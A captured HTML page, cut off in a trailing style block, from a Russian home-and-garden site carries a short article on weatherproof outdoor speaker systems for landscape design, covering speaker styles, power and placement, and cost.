

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://102buketa.ru/akusticheskie-sistemyi-v-landshaftnom-dizayne/
body_size: 10583
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link type="text/css" rel="stylesheet" href="/wp-content/themes/InnoConstructor-Child/style.css">
    <link type="text/css" rel="stylesheet" href="/wp-content/themes/InnoConstructor-Child/pad.css" media="screen and (min-width:420px)">
    <link type="text/css" rel="stylesheet" href="/wp-content/themes/InnoConstructor-Child/desc.css" media="screen and (min-width:680px)">
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,400,600,800,300%7CRoboto+Condensed:400,700&subset=latin,cyrillic-ext,cyrillic" rel="stylesheet" type="text/css">
    <title>Акустические системы в ландшафтном дизайне</title>
<link rel="canonical" href="/akusticheskie-sistemyi-v-landshaftnom-dizayne">




















<style type="text/css">
img.wp-smiley,
img.emoji {
 display: inline !important;
 border: none !important;
 box-shadow: none !important;
 height: 1em !important;
 width: 1em !important;
 margin: 0 .07em !important;
 vertical-align: -0.1em !important;
 background: none !important;
 padding: 0 !important;
}
</style>
<link rel="stylesheet" id="box_css-css" href="/wp-content/plugins/modesco-author-box/css/box_style.min.css" type="text/css" media="all">
<link rel="stylesheet" id="style-experts_webnavoz-css" href="/wp-content/plugins/5c406dd9a3795-el1Oxp/css/experts-style.css?1_4&ver=4.9.8" type="text/css" media="all">
<link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all">
<link rel="stylesheet" id="jquery.fancybox-css" href="/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css" type="text/css" media="all">
<link rel="stylesheet" id="toc-screen-css" href="/wp-content/plugins/modesco-table-of-contents-plus/screen.css" type="text/css" media="all">
<link rel="stylesheet" id="main-css" href="/wp-content/themes/InnoConstructor-Child/style.css" type="text/css" media="all">
<link rel="stylesheet" id="pad-css" href="/wp-content/themes/InnoConstructor-Child/pad.css" type="text/css" media="screen, and (min-width:420px)">
<link rel="stylesheet" id="desc-css" href="/wp-content/themes/InnoConstructor-Child/desc.css" type="text/css" media="screen and (min-width:680px)">
<link rel="stylesheet" id="wpfla-style-handle-css" href="/wp-content/plugins/modesco-comments/wp-first-letter-avatar/css/style.css" type="text/css" media="all">
<link rel="stylesheet" id="modesco_comments-css" href="/wp-content/plugins/modesco-comments/css/comments.css" type="text/css" media="all">
<link rel="stylesheet" id="bootstrap_css-css" href="/wp-content/plugins/plumba/bootstrap/css/bootstrap.min.css" type="text/css" media="all">
<link rel="stylesheet" id="plumba_public_css-css" href="/wp-content/plugins/plumba/css/public.css" type="text/css" media="all">
<link rel="stylesheet" id="wp-pagenavi-css" href="/wp-content/plugins/wp-pagenavijmtowp/pagenavi-css.css" type="text/css" media="all">
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.js">
</script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.js">
</script>
<script type="text/javascript" src="/wp-content/plugins/plumba/js/editor.js">
</script>
<script type="text/javascript" src="/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js">
</script>
<script type="text/javascript" src="/wp-content/plugins/modesco-comments/js/modesco_comments_validate.js">
</script>
<script type="text/javascript" src="/wp-content/plugins/plumba/bootstrap/js/bootstrap.min.js">
</script>
<script type="text/javascript" src="/wp-content/plugins/plumba/js/public.js">
</script>
<link rel="shortlink" href="/?p=4264">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css">
    <style type="text/css">div#toc_container {width: 100%;}</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
    <link media="screen" href="/wp-content/themes/InnoConstructor-Child/responsive.css" type="text/css" rel="stylesheet">
    <script type="text/javascript" async src="/wp-content/themes/InnoConstructor-Child/js/menu.js">
</script>
    <style>
    header .main-menu nav .menu-item {
        color: #fff;
    text-align: right;
    }
    header .main-menu nav .menu-item:hover, header .main-menu nav .menu-item.current, .inno-myform input[type="submit"], #load_more {
        color:  #e65656;;
    }
    .widget .title, .blocks .block .cat-name, .inno-myform input[type="submit"], #load_more {
        background: #0c1a34;
    }
    .widget .title, .blocks .block .cat-name, .inno-myform input[type="submit"], #load_more {
        color: #fff;
    }
    .widget>ul {
        border-top: 2px solid #0c1a34;
    }
    .article a {
        color: #1e73be;
    }
    .article a:hover {
        color: #ffffff;
    }
 nav #main-menu{
 text-align: right;
 }
.flex{
    display: flex;
    align-items: center;
    justify-content: center;
}
    </style>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(96321755, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/96321755" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script async src="https://ftuwhzasnw.com/1015278/09225596554c180b0ac969604f2eaf5d2022f878.js"></script>

<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/330/2/146330.js"
    type="text/javascript">
</script></head>
<body class="post-template-default single single-post postid-4264 single-format-standard custom-background">
<header>
    <div class="container hidden-xs">
        <div class="wrapper flex" style="height:100px">
                        <a href="/" class="logo" style="background-image:url(/files/garland_logo.gif); width:150px; height:33px;">
</a>
<div id="minitractor" class="minitractor" style="float: right; width:120px; height:auto; z-index:1">
     <img width="120" height="auto" src="/themes/garland/images/minitractor.gif">
    </div>
        </div>
    </div>
    <!--Мобильное меню begin-->
<div class="mobile-menu visible-xs">
 <div id="topbar">
  <div class="wrp">
   
  </div>
 </div>
          <div class="logo-link">
           <a href="/">Домострой</a>
          </div>
          <div id="toggle">
           <img src="/wp-content/themes/InnoConstructor-Child/img/menu.png" alt="Show">
          </div>
          <div id="popout">
                <div class="menu-mobile-container">
<ul id="menu-mobile" class="menu">
<li id="menu-item-5920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5920">
<a href="/">Главная</a>
</li>
<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921">
Контакты
</li>
<li id="menu-item-5923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923">
Реклама
</li>
<li id="menu-item-5915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5915">
<a href="/stroitelstvo">Строительство</a>
</li>
<li id="menu-item-5916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5916">
<a href="/silovaya-tekhnika">Силовая техника</a>
</li>
<li id="menu-item-5917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5917">
<a href="/instrumenty-dlya-remonta">Инструменты для ремонта</a>
</li>
<li id="menu-item-5918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5918">
<a href="/household">Бытовая техника</a>
</li>
<li id="menu-item-5919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5919">
<a href="/animals">Живность</a>
</li>
<li id="menu-item-5925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5925">
<a href="/kroliki">Кролики</a>
</li>
<li id="menu-item-5926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5926">
<a href="/yagodniki">Ягодники</a>
</li>
<li id="menu-item-5927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5927">
<a href="/udobreniya">Удобрения</a>
</li>
<li class="menu-item menu-item-search">
<form method="get" class="menu-search-form" action="/">
<p>
<input class="text" type="text" value="Поиск" name="s" id="s" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}">
<input type="submit" class="my-wp-search" id="searchsubmit" value="Найти">
</p>
</form>
</li>
</ul>
</div>          </div>
</div>
<!--Мобильное меню end -->
</header>
<div class="wrapper content"><div align="center">
<div id="SRTB_882001"></div>
<div id="SRTB_882043"></div>
<div id="SRTB_882044"></div>
</div>
    <div class="content right">
<div id="breadcrumbs">
<span itemscope itemtype="/data-vocabulary.org/Breadcrumb">
<a href="/" itemprop="url">
<span itemprop="title">Главная</span>
</a>
</span>
<span class="divider">→</span>
</div>
<!-- .breadcrumbs -->
<div itemscope itemtype="/schema.org/Article">
    <div class="inside-thumbnail">
        <h1 class="title" itemprop="headline">Акустические системы в ландшафтном дизайне</h1>
         <img width="670" height="250" src="/wp-content/uploads/2016/08/1b517b-670x250.jpg" class="attachment-bigWide size-bigWide wp-post-image" alt="Акустические системы в ландшафтном дизайне" itemprop="image">
        
    </div>
    <div class="article" itemprop="articleBody">25.06.2019
<div class="flat_pm_start">
</div>
<p style="text-align: justify">Только представьте в саду приятные обволакивающие звуки любимой вами музыки во время отдыха, которые доносятся, неизвестно откуда и одновременно отовсюду. Новейшие системы аудиотехники дают возможность наслаждаться ими практически любому человеку, достаточно только захотеть и потратить немного денег. <strong>Для любителей музыки создана группа устройств воспроизводящих звуки, которая получила наименование «ландшафтная акустика».</strong> Акустические системы, используемые в ландшафтном дизайне, специально созданы для использования в любых условиях, что дает возможность использовать систему на открытой площадке, веранде, возле бассейна или внутренних двориках. <span id="more-4264">
</span>
</p>
<h2 style="text-align: justify">Выбор системы</h2>
<p style="text-align: justify">Выбор подходящей акустической системы для участка возле частного дома и последующий ее монтаж — довольно сложная задача, которая требует опыта и знаний. По этой причине лучше обратится к профессионалам, которые с учетом ваших желаний и потребностей, создадут проект, который лучше всего подходит для вашего участка. Выбирая подходящую акустическую систему необходимо уделить внимание свойствам используемых колонок. Под открытым небом есть большое количество посторонних шумов, и по этой причине нужно остановить свой выбор на устройстве с достаточным числом басов. Все конструктивные элементы ландшафтных звуковых систем изготавливаются так, что они могут легко выдержать различные погодные условия, резкие изменения температур и повышенные динамические нагрузки.</p>
<p style="text-align: justify">
<a href="/wp-content/uploads/2014/06/Landshaftnaja-akustika-dinamiki.jpg">
<img class="alignnone size-full wp-image-4266" alt="Ландшафтная акустика динамики" src="/wp-content/uploads/2014/06/Landshaftnaja-akustika-dinamiki.jpg" width="600" height="419" srcset="/wp-content/uploads/2014/06/Landshaftnaja-akustika-dinamiki.jpg 600w, /102buketa.ru/wp-content/uploads/2014/06/Landshaftnaja-akustika-dinamiki-270x188.jpg 270w, /102buketa.ru/wp-content/uploads/2014/06/Landshaftnaja-akustika-dinamiki-550x384.jpg 550w" sizes="(max-width: 600px) 100vw, 600px">
</a>
</p>
<p style="text-align: justify">Динамики звуковой системы изготавливают из современных стойких к различным воздействиям материалов, благодаря чему она может работать при любой погоде. Особенность такой звуковой системы является вид используемых колонок, в них отображаются полет задумки изготовителей акустических систем. Изготавливают их в виде обычного валуна из гранита, обветрившегося сланца, осадочного камня. Их цвет настолько естественен, что подделку сможет отличить не каждый человек. Если необходимо, то можно самостоятельно окрасить колонки системы в необходимый цвет. Еще их изготавливают в виде емкости для цветов (можно в такие колонки высаживать живые цветы), плодов на дереве, кашпо, пьедесталов и в виде скульптур. Ландшафтная акустика позволяет не только послушать любимую музыкой на отдыхе, но и порадует красивыми формами.</p>
<h2 style="text-align: justify">Мощность системы</h2>
<p style="text-align: justify">В<strong>ыбирая акустическое устройство, необходимо решить, сколько колонок, и какая мощность устройства вам потребуется для озвучивания приусадебного участка.</strong> Нужно не забывать, что звуковые волны на открытом месте распространяется не так как в закрытом помещении. Это совсем не говорит о том, что акустика для участка будет воспроизводить музыку, хуже чем «домашняя». В закрытом помещении различные препятствия создают определенный резонанс. Под открытым небом звук распространяется, без отражения, естественно и основные характеристики звука снижается.</p>
<p style="text-align: justify">
</p>
<p style="text-align: justify">Ландшафтная звуковая установка с мощностью 10 вт, и чувствительностью около 89 децибел может озвучить максимально зону не более 10 метров. <strong>Если потребуется озвучить дорожку в саду, то необходимо устанавливать колонки в шахматном порядке по обеим сторонам дорожки через 5-7 метров.</strong>
</p>
<h2 style="text-align: justify">Стоимость системы</h2>
<p style="text-align: justify">Обычно, мощная всепогодная акустическая система для участка стоит дороже. По этой причине часто может быть удобнее и дешевле «озвучивать» не весь участок, а только необходимые места – к примеру, участок, прилегающий к бассейну, обеденную зону или патио. В любом случае приятная музыка в вашем саду будет гармоничным элементом, вдобавок к запахам и краскам цветущего пейзажа.</p>
<div class="flat_pm_end">
</div>
            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: fenix
</li>
                    <li class="box-fab-search-author-link">
<i class="fa fa-print" aria-hidden="true">
</i>  Распечатать
</li>
                </ul>
                <div class="box_author">
                    <div class="box-option">
<span class="description">
</span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating">
</div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="4264" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li>
<li>4</li>
<li>3</li>
<li>2</li>
<li>1</li>
            <li class="currentbox">
<span style="width:0%">
</span>
</li>
        </ol>
</div>
        <div class="rating-info" id="rating-info">
</div>
        <div class="rating-text" id="rating-text">(0 голосов, среднее: 0 из 5)</div>
</div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more">
                                </span>
</div>
                            </div>
                        </div>
                    </div>
                </div>
</div>        </div>
</div>
  <div id="modesco_comments" class="comments-template-2">
     <div id="respond" class="comment-respond">
  <p id="modesco-reply-title" class="modesco-comment-reply-title">Добавить комментарий</p>
<p class="modesco-cancel-reply">
<a rel="nofollow" id="cancel-comment-reply-link" href="/akusticheskie-sistemyi-v-landshaftnom-dizayne#respond" style="display:none;">Не отвечать</a>
</p>   <form action="/wp-comments-post.php" method="post" id="modesco-commentform" class="modesco-comment-form">
    
<div class="ulogin_block">
<div class="ulogin_label"> </div>
<div id="uLogin07521680" class="ulogin_panel" data-ulogin="display=button;providers=vkontakte,odnoklassniki,facebook,yandex;hidden=;fields=first_name,last_name,email,photo,photo_big;optional=phone;redirect_uri=https%3A%2F%2F102buketa.ru%2F%3Fulogin%3Dtoken%26backurl%3Dhttps%253A%252F%252F102buketa.ru%252Fakusticheskie-sistemyi-v-landshaftnom-dizayne%2523modesco-commentform;">
</div>
<div style="clear:both">
</div>
</div>
<script>uLogin.customInit('uLogin07521680')</script>
<div id="uLogin" data-ulogin="display=buttons;fields=first_name,last_name,email,photo;
            redirect_uri=https%3A%2F%2F102buketa.ru%2F%3Fulogin%3Dtoken%26backurl%3Dhttps%253A%252F%252F102buketa.ru%252Fakusticheskie-sistemyi-v-landshaftnom-dizayne%2523modesco-commentform;">
            <div class="modesco_ulogin_block">
              
            <div class="modesco_ulogin_block_after_text">
              <p class="comment-notes">Уважаемые читатели! Мы не приемлем в комментариях мат, оскорбления других участников, спам и ссылки на сторонние ресурсы, враждебные заявления в сторону администрации и посетителей ресурса. Комментарии, нарушающие правила сайта, будут удалены.
<span id="email-notes">Обязательные поля отмечены *</span>
</p>
            </div>
          </div>
        </div>
<div class="modesco_comments_name_email">
<div class="modesco-comment-form-author">
<input id="modesco-author" name="author" type="text" value="" size="30" placeholder="Имя*">
</div>
<div class="modesco-comment-form-email">
<input id="modesco-email" name="email" type="text" value="" size="30" placeholder="E-mail*" aria-describedby="email-notes">
</div>
</div>
<div class="modesco_comments_textarea_main">
<div class="modesco_comments_textarea_image">
<p class="modesco-comment-form-comment">
<textarea id="modesco-comment" name="comment" cols="45" rows="8" aria-required="true" required="required" placeholder="Оставьте комментарий">
</textarea>
</p>
<input type="hidden" name="comment_post_ID" value="4264" id="comment_post_ID">
<input type="hidden" name="comment_parent" id="comment_parent" value="0">
</div>
<p style="display: none;">
</p>
<p style="display: none;">
</p>
<div class="send-btns">
<div class="g-recaptcha" data-size="normal" data-callback="modescoRecaptchaCallback" data-sitekey="6LcsrK0UAAAAAPxMthEaGcYgRZv4lMN7IPwvAzdW">
</div>
<div class="send">
<p id="lstc-comment-subscription" class="cnns-comment-subscription">
<input type="checkbox" value="1" name="lstc_subscribe" id="lstc_subscribe" checked> <label id="cnns-label" class="lstc-label" for="lstc_subscribe">Следить за комментариями этой статьи</label>
</p>
</div>
</div>   
   </div>
<!-- #respond -->
   </form>
</div>
</div>
</div>
<div class="sidebar right"><div style="margin-left: 15px;">
<br>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><br>
<p></p><br></div>
<div id="SRTB_882045"></div>
<div id="SRTB_882046"></div>
<div class="widget" id="search-3">
<form role="search" method="get" id="searchform" class="searchform" action="/">
<input placeholder="Поиск по сайту" type="text" value="" name="s">
<input type="submit" id="searchsubmit" value="Найти">
</form>
</div>
<div class="widget categories">
<div class="title">Рубрики</div>
<ul class="cat-list">
<li>
<a class="link" href="/raznoe">
<span class="icon">
</span>Разное</a>
</li>
<li>
<a class="link" href="/kulinariya">
<span class="icon" style="background-image:url(/wp-content/uploads/2018/11/chopping-board.png)">
</span>Кулинария</a>
</li>
<li>
<a class="link" href="/houseplants">
<span class="icon" style="background-image:url(/wp-content/themes/InnoConstructor-Child/img/plant.png)">
</span>Комнатные растения</a>
<span class="plus">
</span>
<ul class="child">
<li>
<a class="link" href="/citrus">
<span class="icon">
</span>Цитрусовые</a>
</li>
<li>
<a class="link" href="/flowers">
<span class="icon">
</span>Цветы</a>
</li>
<li>
<a class="link" href="/ornamental">
<span class="icon">
</span>Декоративные растения</a>
</li>
</ul>
</li>
<li>
<a class="link" href="/news">
<span class="icon" style="background-image:url(/wp-content/themes/InnoConstructor-Child/img/newspaper.png)">
</span>Новости</a>
</li>
<li>
<a class="link" href="/sad_texnika">
<span class="icon" style="background-image:url(/wp-content/themes/InnoConstructor-Child/img/tool.png)">
</span>Садовая и с/х техника</a>
<span class="plus">
</span>
<ul class="child">
<li>
<a class="link" href="/dvigately">
<span class="icon" style="background-image:url()">
</span>Двигатели</a>
</li>
<li>
<a class="link" href="/minitehnika">
<span class="icon" style="background-image:url()">
</span>Минитехника</a>
<span class="plus">
</span>
<ul class="child">
<li>
<a class="link" href="/minitractor">
<span class="icon">
</span>Минитракторы</a>
</li>
<li>
<a class="link" href="/motoblok">
<span class="icon">
</span>Мотоблоки</a>
</li>
<li>
<a class="link" href="/motocultivator">
<span class="icon">
</span>Мотокультиваторы</a>
</li>
</ul>
</li>
<li>
<a class="link" href="/motoinstrument">
<span class="icon" style="background-image:url()">
</span>Мотоинструмент</a>
<span class="plus">
</span>
<ul class="child">
<li>
<a class="link" href="/benzopila">
<span class="icon">
</span>Бензопилы</a>
</li>
<li>
<a class="link" href="/bensoresy">
<span class="icon" style="background-image:url()">
</span>Бензорезы</a>
</li>
<li>
<a class="link" href="/travokosilka">
<span class="icon">
</span>Травокосилки</a>
</li>
</ul>
</li>
</ul>
</li>
<li>
<a class="link" href="/garden">
<span class="icon" style="background-image:url(/wp-content/themes/InnoConstructor-Child/img/garden.png)">
</span>Сад и огород</a>
<span class="plus">
</span>
<ul class="child">
<li>
<a class="link" href="/vreditely">
<span class="icon" style="background-image:url()">
</span>Вредители</a>
</li>
<li>
<a class="link" href="/gazon-i-landshaftniy-dizain">
<span class="icon" style="background-image:url()">
</span>Газон и ландшафтный дизайн</a>
</li>
<li>
<a class="link" href="/gribovodstvo">
<span class="icon" style="background-image:url()">
</span>Грибоводство</a>
</li>
<li>
<a class="link" href="/ovoshchi">
<span class="icon" style="background-image:url()">
</span>Овощи</a>
</li>
<li>
<a class="link" href="/udobreniya">
<span class="icon" style="background-image:url()">
</span>Удобрения</a>
</li>
<li>
<a class="link" href="/yagodniki">
<span class="icon" style="background-image:url()">
</span>Ягодники</a>
</li>
</ul>
</li>
<li>
<a class="link" href="/animals">
<span class="icon" style="background-image:url(/wp-content/themes/InnoConstructor-Child/img/animal.png)">
</span>Живность</a>
<span class="plus">
</span>
<ul class="child">
<li>
<a class="link" href="/birds">
<span class="icon">
</span>Домашняя птица</a>
</li>
<li>
<a class="link" href="/catsdogs">
<span class="icon">
</span>Кошки и собаки</a>
</li>
<li>
<a class="link" href="/furbearers">
<span class="icon">
</span>Пушные зверьки</a>
</li>
<li>
<a class="link" href="/kroliki">
<span class="icon" style="background-image:url()">
</span>Кролики</a>
</li>
</ul>
</li>
<li>
<a class="link" href="/household">
<span class="icon" style="background-image:url(/wp-content/themes/InnoConstructor-Child/img/washing-machine.png)">
</span>Бытовая техника</a>
<span class="plus">
</span>
<ul class="child">
<li>
<a class="link" href="/posudomojki">
<span class="icon" style="background-image:url()">
</span>Посудомойки</a>
</li>
<li>
<a class="link" href="/stiralki">
<span class="icon" style="background-image:url()">
</span>Стиралки</a>
</li>
<li>
<a class="link" href="/holodilniki">
<span class="icon" style="background-image:url()">
</span>Холодильники</a>
</li>
</ul>
</li>
<li>
<a class="link" href="/instrumenty-dlya-remonta">
<span class="icon" style="background-image:url(/wp-content/themes/InnoConstructor-Child/img/hammer.png)">
</span>Инструменты для ремонта</a>
<span class="plus">
</span>
<ul class="child">
<li>
<a class="link" href="/dreli-shurupovyorty-i-perforatory">
<span class="icon" style="background-image:url()">
</span>Дрели, шуруповёрты и перфораторы</a>
</li>
<li>
<a class="link" href="/rubanki">
<span class="icon" style="background-image:url()">
</span>Рубанки</a>
</li>
<li>
<a class="link" href="/ruchnoi-instrument">
<span class="icon" style="background-image:url()">
</span>Ручной инструмент</a>
</li>
<li>
<a class="link" href="/bolgarki-i-shlifmashinki">
<span class="icon" style="background-image:url()">
</span>УШМ (болгарки) и шлифмашинки</a>
</li>
<li>
<a class="link" href="/cirkulyarki">
<span class="icon" style="background-image:url()">
</span>Циркулярки</a>
</li>
</ul>
</li>
<li>
<a class="link" href="/silovaya-tekhnika">
<span class="icon" style="background-image:url(/wp-content/themes/InnoConstructor-Child/img/light-bulb.png)">
</span>Силовая техника</a>
<span class="plus">
</span>
<ul class="child">
<li>
<a class="link" href="/motopompa">
<span class="icon">
</span>Мотопомпы</a>
</li>
</ul>
</li>
<li>
<a class="link" href="/stroitelstvo">
<span class="icon" style="background-image:url(/wp-content/themes/InnoConstructor-Child/img/brick.png)">
</span>Строительство</a>
<span class="plus">
</span>
<ul class="child">
<li>
<a class="link" href="/kommunikacii">
<span class="icon" style="background-image:url()">
</span>Коммуникации</a>
<span class="plus">
</span>
<ul class="child">
<li>
<a class="link" href="/vodosnabzhenie">
<span class="icon" style="background-image:url()">
</span>Водоснабжение</a>
</li>
<li>
<a class="link" href="/otoplenie">
<span class="icon" style="background-image:url()">
</span>Отопление</a>
</li>
</ul>
</li>
</ul>
</li>
<li>
<a class="link" href="/articles">
<span class="icon" style="background-image:url(/wp-content/themes/InnoConstructor-Child/img/article.png)">
</span>Полезные советы</a>
</li>
<li>
<a class="link" href="/blog">
<span class="icon" style="background-image:url(/wp-content/themes/InnoConstructor-Child/img/chat.png)">
</span>Блоги пользователей</a>
</li>
</ul>
</div>
<div class="widget_text widget" id="custom_html-2">
<div class="textwidget custom-html-widget">
</div>
</div>
<div class="widget last_posts">
<div class="title">Свежие записи</div>
<ul>        <li>
            <div class="thumb">
<img src="/wp-content/uploads/2019/11/post_5dc166dd0c1cf-240x160.jpg">
</div>
            <a class="category" href="/raznoe">Разное</a>
<span class="arial">→</span>
<a class="post" href="/vannaya-v-derevyannom-dome-8">Ванная комната в деревянном доме — фото для вдохновения</a>
</li>
                <li>
            <div class="thumb">
<img src="/wp-content/uploads/2019/11/post_5dc276532997d-240x160.jpg">
</div>
            <a class="category" href="/news">Новости</a>
<span class="arial">→</span>
<a class="post" href="/v-seti-poyavilos-ochen-miloe-video-s-samoy-malenkoy-koshkoy-v-mire">В сети появилось очень милое видео с самой маленькой кошкой в мире</a>
</li>
                <li>
            <div class="thumb">
<img src="/wp-content/uploads/2019/11/post_5dc26ecf8674c-240x160.jpg">
</div>
            <a class="category" href="/news">Новости</a>
<span class="arial">→</span>
<a class="post" href="/pandbliznyashek-iz-berlinskogo-zooparka-poznakomili-drug-s-drugom">Панд-близняшек из Берлинского зоопарка познакомили друг с другом</a>
</li>
                <li>
            <div class="thumb">
<img src="/wp-content/uploads/2019/10/post_5db8485fd3ba3-240x160.jpg">
</div>
            <a class="category" href="/news">Новости</a>
<span class="arial">→</span>
<a class="post" href="/v-odnoy-iz-moskovskih-bibliotek-otkroetsya-vystavka-knig-pro-domashnih-zhivotnyh">В одной из московских библиотек откроется выставка книг про домашних животных</a>
</li>
                <li>
            <div class="thumb">
<img src="/wp-content/uploads/2019/10/post_5db84443035eb-240x160.jpg">
</div>
            <a class="category" href="/news">Новости</a>
<span class="arial">→</span>
<a class="post" href="/francuzskiy-buldog-ustroil-pozhar-v-avstralii">Французский бульдог устроил пожар в Австралии</a>
</li>
        </ul>
</div>
<div class="widget" id="text-2">
<div class="textwidget">
</div>
</div>
<div class="widget_text widget" id="custom_html-3">
<div class="textwidget custom-html-widget">   
</div>
</div>
</div>
</div>
<footer class="cols cols-1">
    <div class="wrapper">
    <div class="copyright-date">Copyright © 2008-<script type="text/javascript">
 document.write(new Date().getFullYear());
</script>
</div>
        <p class="copyright-text" style="padding-right:9%"> Публикация материалов сайта разрешена только с ведения администрации.</p>
  
         </div>
</footer>
<link rel="stylesheet" id="fotorama-wp.css-css" href="/wp-content/plugins/modesco-fotorama/fotorama-wp.css" type="text/css" media="all">
<script type="text/javascript" src="/wp-content/plugins/5c406dd9a3795-el1Oxp/js/experts.js">
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/scripts.js">
</script>
<script type="text/javascript" src="/wp-content/plugins/modesco-author-box/js/rating.min.js">
</script>
<script type="text/javascript" src="/wp-content/plugins/modesco-table-of-contents-plus/front.js">
</script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js">
</script>
<script type="text/javascript" src="/wp-content/themes/InnoConstructor/main.js">
</script>
<script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js">
</script>
<script async="async" type="text/javascript" src="/wp-content/plugins/akismet/_inc/form.js">
</script>
<script type="text/javascript" src="/wp-content/plugins/modesco-fotorama/fotorama.min.js">
</script>
<script type="text/javascript" src="/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js">
</script>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto}
